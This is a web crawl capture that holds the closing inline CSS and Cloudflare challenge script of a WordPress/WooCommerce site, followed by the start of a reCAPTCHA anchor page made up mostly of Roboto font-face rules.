a{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-weight:700;text-transform:uppercase;font-size:16px;color:#A5231A!important;letter-spacing:2px}.et_pb_blurb_6_tb_header.et_pb_blurb,.et_pb_blurb_11_tb_header.et_pb_blurb,.et_pb_blurb_7_tb_header.et_pb_blurb,.et_pb_blurb_13_tb_header.et_pb_blurb,.et_pb_blurb_17_tb_header.et_pb_blurb,.et_pb_blurb_18_tb_header.et_pb_blurb,.et_pb_blurb_4_tb_header.et_pb_blurb,.et_pb_blurb_5_tb_header.et_pb_blurb,.et_pb_blurb_0_tb_header.et_pb_blurb,.et_pb_blurb_2_tb_header.et_pb_blurb,.et_pb_blurb_3_tb_header.et_pb_blurb{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;color:#AF9D80!important;padding-top:15px!important;padding-right:6%!important;padding-bottom:15px!important;padding-left:6%!important;cursor:pointer}.et_pb_blurb_2_tb_header,.et_pb_blurb_6_tb_header,.et_pb_blurb_4_tb_header,.et_pb_blurb_18_tb_header,.et_pb_blurb_11_tb_header,.et_pb_blurb_3_tb_header,.et_pb_blurb_17_tb_header,.et_pb_blurb_5_tb_header,.et_pb_blurb_0_tb_header,.et_pb_blurb_7_tb_header,.et_pb_blurb_13_tb_header{transition:padding 300ms ease 0ms}.et_pb_blurb_0_tb_header .et-pb-icon{font-size:30px;color:#A5231A;font-family:FontAwesome!important;font-weight:900!important}.et_pb_blurb_0_tb_header .et_pb_blurb_content,.et_pb_blurb_13_tb_header .et_pb_blurb_content,.et_pb_blurb_11_tb_header .et_pb_blurb_content,.et_pb_blurb_17_tb_header .et_pb_blurb_content,.et_pb_blurb_7_tb_header .et_pb_blurb_content,.et_pb_blurb_3_tb_header .et_pb_blurb_content,.et_pb_blurb_18_tb_header .et_pb_blurb_content,.et_pb_blurb_6_tb_header .et_pb_blurb_content,.et_pb_blurb_4_tb_header .et_pb_blurb_content,.et_pb_blurb_5_tb_header .et_pb_blurb_content,.et_pb_blurb_2_tb_header .et_pb_blurb_content{max-width:100%}.et_pb_blurb_18_tb_header .et-pb-icon,.et_pb_blurb_4_tb_header .et-pb-icon,.et_pb_blurb_3_tb_header .et-pb-icon,.et_pb_blurb_17_tb_header .et-pb-icon,.et_pb_blurb_5_tb_header .et-pb-icon,.et_pb_blurb_13_tb_header .et-pb-icon,.et_pb_blurb_7_tb_header .et-pb-icon,.et_pb_blurb_6_tb_header .et-pb-icon,.et_pb_blurb_11_tb_header .et-pb-icon,.et_pb_blurb_2_tb_header .et-pb-icon{font-size:30px;color:#A5231A;font-family:ETmodules!important;font-weight:400!important}.et_pb_text_0_tb_header,.et_pb_text_1_tb_header{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-weight:700;text-transform:uppercase;letter-spacing:3px;background-color:#A5231A;border-radius:100px 100px 100px 100px;overflow:hidden;padding-top:15px!important;padding-bottom:15px!important;margin-top:20px!important;margin-right:4%!important;margin-bottom:20px!important;margin-left:4%!important;box-shadow:0px 14px 18px 0px rgba(0,0,0,0);transition:transform 300ms ease 0ms,box-shadow 300ms ease 0ms;cursor:pointer}.et_pb_text_1_tb_header:hover,.et_pb_text_0_tb_header:hover{box-shadow:0px 14px 18px 0px rgba(0,0,0,0.09);transform:translateX(0px) translateY(-3px)!important}.et_pb_blurb_4_tb_header.et_pb_blurb:hover,.et_pb_blurb_18_tb_header.et_pb_blurb:hover,.et_pb_blurb_0_tb_header.et_pb_blurb:hover,.et_pb_blurb_17_tb_header.et_pb_blurb:hover,.et_pb_blurb_2_tb_header.et_pb_blurb:hover,.et_pb_blurb_5_tb_header.et_pb_blurb:hover,.et_pb_blurb_13_tb_header.et_pb_blurb:hover,.et_pb_blurb_11_tb_header.et_pb_blurb:hover,.et_pb_blurb_7_tb_header.et_pb_blurb:hover,.et_pb_blurb_6_tb_header.et_pb_blurb:hover,.et_pb_blurb_3_tb_header.et_pb_blurb:hover{padding-right:4%!important;padding-left:8%!important}@media only screen and (max-width:980px){.et_pb_blurb_0_tb_header.et_pb_blurb,.et_pb_blurb_2_tb_header.et_pb_blurb,.et_pb_blurb_3_tb_header.et_pb_blurb,.et_pb_blurb_4_tb_header.et_pb_blurb,.et_pb_blurb_5_tb_header.et_pb_blurb,.et_pb_blurb_6_tb_header.et_pb_blurb,.et_pb_blurb_7_tb_header.et_pb_blurb,.et_pb_blurb_11_tb_header.et_pb_blurb,.et_pb_blurb_13_tb_header.et_pb_blurb,.et_pb_blurb_17_tb_header.et_pb_blurb,.et_pb_blurb_18_tb_header.et_pb_blurb{padding-top:7px!important;padding-right:2%!important;padding-bottom:7px!important;padding-left:2%!important}}@media only screen and (min-width:768px) and (max-width:980px){.et_pb_blurb_5_tb_header,.et_pb_column_2_tb_header,.et_pb_column_3_tb_header,.et_pb_column_4_tb_header,.et_pb_column_5_tb_header{display:none!important}}@media only screen and (max-width:767px){.et_pb_blurb_0_tb_header.et_pb_blurb,.et_pb_blurb_2_tb_header.et_pb_blurb,.et_pb_blurb_3_tb_header.et_pb_blurb,.et_pb_blurb_4_tb_header.et_pb_blurb,.et_pb_blurb_5_tb_header.et_pb_blurb,.et_pb_blurb_6_tb_header.et_pb_blurb,.et_pb_blurb_7_tb_header.et_pb_blurb,.et_pb_blurb_11_tb_header.et_pb_blurb,.et_pb_blurb_13_tb_header.et_pb_blurb,.et_pb_blurb_17_tb_header.et_pb_blurb,.et_pb_blurb_18_tb_header.et_pb_blurb{padding-right:3%!important;padding-left:3%!important}.et_pb_blurb_5_tb_header,.et_pb_column_2_tb_header,.et_pb_column_3_tb_header,.et_pb_column_4_tb_header,.et_pb_column_5_tb_header{display:none!important}}.et_pb_section_1_tb_footer.et_pb_section{padding-top:0px;padding-bottom:0px;margin-top:0px;margin-bottom:0px;background-color:#000000!important}.et_pb_row_0_tb_footer.et_pb_row{padding-top:13px!important;padding-bottom:0px!important;margin-top:0px!important;margin-bottom:0px!important;padding-top:13px;padding-bottom:0px}.et_pb_text_0_tb_footer.et_pb_text,.et_pb_text_0_tb_footer.et_pb_text a{color:#FFFFFF!important}.et_pb_text_0_tb_footer{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-size:12px}.et_pb_text_0_tb_footer a{text-decoration:underline}.et_pb_social_media_follow_0_tb_footer li.et_pb_social_icon a.icon:before{color:#FFFFFF}nav.woocommerce-MyAccount-navigation ul li{text-decoration:none;list-style:none;color:#ddd;padding:15px 20px;border-radius:5px;background:#fff;font-size:18px;border-bottom:1px solid}nav.woocommerce-MyAccount-navigation ul li a{color:#5b5b5b}.woocommerce-MyAccount-content{background:#fff;padding:15px 20px;border-radius:5px}.woocommerce-MyAccount-content p{font-size:18px}.button{background:#ae3930!important;color:#ebebeb!important;border-radius:6px!important;padding-bottom:5px!important;padding-top:2px!important;border:0px solid!important;margin-right:2px!important;font-size:16px}.button:hover{border:0px!important;padding-bottom:5px!important;padding-top:2px!important;margin-right:2px!important}.woocommerce #content input.button,.woocommerce #content input.button.alt,.woocommerce #respond input#submit,.woocommerce #respond input#submit.alt,.woocommerce-page #content input.button,.woocommerce-page #content input.button.alt,.woocommerce-page #respond input#submit,.woocommerce-page #respond input#submit.alt,.woocommerce-page a.button,.woocommerce-page a.button.alt,.woocommerce-page button.button,.woocommerce-page button.button.alt,.woocommerce-page button.button.alt.disabled,.woocommerce-page input.button,.woocommerce-page input.button.alt,.woocommerce a.button,.woocommerce a.button.alt,.woocommerce button.button,.woocommerce button.button.alt,.woocommerce button.button.alt.disabled,.woocommerce input.button,.woocommerce input.button.alt{font-size:16px;font-weight:500;padding:.3em 1em;line-height:1.7em!important;background:transparent;position:relative;border:2px solid;border-radius:3px;-webkit-transition:all .2s;transition:all .2s}a.woocommerce-Button.button{background:#fff!important;color:#515151!important}#et-boc .et_pb_divider_1{padding-top:0px;margin-top:0px!important}@media (max-width:980px){.maccount-cstm-css .woocommerce-MyAccount-navigation ul{padding-left:0px!important}}@media (max-width:768px){.maccount-cstm-css .woocommerce-MyAccount-navigation{float:left;width:100%!important}}.et_pb_section_0.et_pb_section{background-color:#f7f7f7!important}.et_pb_row_0,body #page-container .et-db #et-boc .et-l .et_pb_row_0.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0.et_pb_row{width:90%}.et_pb_text_0 h1{font-weight:800;font-size:50px}.et_pb_text_0{margin-left:20px!important}.et_pb_text_1{height:auto}@media only screen and (max-width:980px){.et_pb_section_0.et_pb_section{padding-top:40px}.et_pb_row_0.et_pb_row{padding-top:0px!important;padding-top:0px!important}.et_pb_text_0 h1{font-size:50px}.et_pb_text_0{margin-bottom:10px!important;margin-left:0px!important}.et_pb_text_1{height:auto;padding-top:0px!important;padding-left:0px!important}}@media only screen and (max-width:767px){.et_pb_section_0.et_pb_section{padding-top:30px}.et_pb_row_0.et_pb_row{padding-top:0px!important;padding-top:0px!important}.et_pb_text_0 h1{font-size:40px}.et_pb_text_0{margin-left:0px!important;width:100%}.et_pb_text_1{height:auto;padding-top:0px!important;padding-left:0px!important}}</style>	
			<span class="et_pb_scroll_top et-pb-icon"></span>
	<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c1e6c3ab88d3191',t:'MTc2OTA3ODMxOC4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LelcFIkAAAAACsWB5KdIFUDFezSB8i0KLwnQdir&co=aHR0cHM6Ly93d3cuaGVkZ2VmdW5kdGVsZW1ldHJ5LmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=1jom4cvdr2en
body_size: 48795
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, 